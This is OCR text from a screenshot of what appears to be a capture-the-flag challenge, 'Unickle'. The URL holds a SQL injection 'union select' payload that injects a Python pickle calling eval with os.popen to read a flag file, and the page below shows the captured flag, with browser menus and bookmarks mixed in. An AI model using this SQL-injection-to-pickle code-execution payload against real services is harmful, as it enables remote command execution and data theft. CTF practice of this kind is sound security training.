 Firefox Plik Edycja Widok Historia Zakładki Narzędzia Okno Pomoc 33% Niedz. 31.01 02:20:51
Unickle Unickle Unickle Unickle
54.84.124.93/?cat=1+and+1=2+union+select+1,2,"c__builtin__%0Aeval%0A(S'os.popen('cat /var/www/flag').readlines()'%0AtR.",4 B ABP 0 Burp Suite ES
SQLi DVWA bWAPP 64 Events Git Book Bash 64 URL Entity Ref WP admin
Unickle
We store objects for free. Our service is in beta, you can only access stored objects at the moment.
Objects
# Name Value Category
1 2 ['flag{OSaaS_with_union_and_tickle_trend_it_is!}'] 4